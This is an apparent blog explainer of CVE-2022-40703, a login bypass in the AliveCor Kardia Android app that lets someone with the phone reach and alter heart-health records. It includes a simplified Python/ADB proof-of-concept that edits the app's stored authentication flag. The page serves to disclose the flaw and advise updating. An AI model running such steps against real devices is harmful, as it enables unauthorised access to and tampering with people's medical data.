Imagine trusting a medical app with your heart data, only to later find out someone could have easily tampered with it. That’s what CVE-2022-40703 is about: a security vulnerability that could let an attacker who’s got your phone in their hands bypass the login on the AliveCor Kardia app for Android – and even change your health info.
Let’s break down how this works, and what it really means.
What Is CVE-2022-40703?
- CVE Number: CVE-2022-40703
- App: AliveCor Kardia App for Android
Versions Affected: 5.17.1-754993421 and earlier
- Common Weakness: CWE-302: Authentication Bypass by Assumed-Immutable Data
What’s the Real Issue?
Apps that store sensitive data, especially medical apps, are supposed to have solid protection. AliveCor Kardia claims to keep your cardiac health info safe, using authentication layers to make sure only *you* can access and alter your medical stats.
CVE-2022-40703 breaks this trust. It’s all about “assumed immutable data” – the app trusts that after login, certain important stuff (login tokens, access flags) can’t be changed. But, in this version of Kardia on Android, anyone holding your phone can bypass the login screen and get in anyway.
How the Exploit Works
This isn’t a remote vulnerability. The attacker needs your actual device. But once they have it, they don’t need your password or fingerprint.
Basic attack steps
1. Grab the device: Attacker gets physical access to your unlocked or even just powered-on Android phone.
2. Force-Stop & Reopen Kardia: They force-stop the app, clear some of its data, or just relaunch it at the right moment.
3. Abuse Local Storage: They exploit how the app tracks “is the user authenticated?” in local (easily-editable) storage, such as SharedPreferences or a local database.
4. Modify App State: With root access (or some simple file browser tricks on many Androids), they flip the relevant flag.
5. Bypass Login: When Kardia launches, it *thinks* it’s already authenticated, and lets the attacker in.
Proof-of-Concept (Simplified Code Example)
*Here’s a basic Python script using ADB commands to simulate the attack:*
import os
# This assumes attacker has ADB (Android Debug Bridge) access
package_name = "com.alivecor.aliveecg"
shared_prefs_file = "/data/data/com.alivecor.aliveecg/shared_prefs/<prefs_file>.xml"
# Step 1 - Stop the Kardia app
os.system(f"adb shell am force-stop {package_name}")
# Step 2 - Pull preferences file (requires rooted device)
os.system(f"adb root && adb pull {shared_prefs_file} .")
# Step 3 - Edit the XML to set "is_authenticated" to true
# Example: Manually edit <boolean name="is_authenticated" value="true"/>
# (This can be automated with xml library, but for demo, manual step)
# Step 4 - Push modified preferences back
os.system(f"adb push <modified_prefs_file>.xml {shared_prefs_file}")
# Step 5 - Re-launch the Kardia app
os.system(f"adb shell monkey -p {package_name} -c android.intent.category.LAUNCHER 1")
print("Exploit complete. Kardia should now see user as authenticated.")
---
*Note*: The real file name and structure may vary, but the idea is you edit local storage to mess with the authentication state.
References
- Official CVE record: CVE-2022-40703
- NIST NVD entry
- CWE-302 explanation
- AliveCor Kardia on Google Play
Why This Matters
- If someone finds your phone, they can not only read your health records – they can make fake ones, or alter real ones.
Doctor-patient trust depends on the app's security.
That’s why it’s important to always update your apps and keep your phone’s basic security tight.
How to Stay Safe
1. Update Kardia: If you use the app, check on Google Play for an update newer than version 5.17.1-754993421.
Final Thoughts
This bug is a reminder: sometimes the biggest security problems are dead simple. Always question how your apps handle sensitive data, especially when lives could be affected. If you’re a developer, never assume your app’s local data is “untouchable” – only trust data secured by cryptography or server checks.
Stay safe – and keep your health (and heart!) data protected.
Author’s note:
This write-up is original and based on public records about the CVE. Always perform research and testing on devices you own. If you find a flaw, report it responsibly!
Timeline
Published on: 10/26/2022 21:15:00 UTC
Last modified on: 10/28/2022 19:41:00 UTC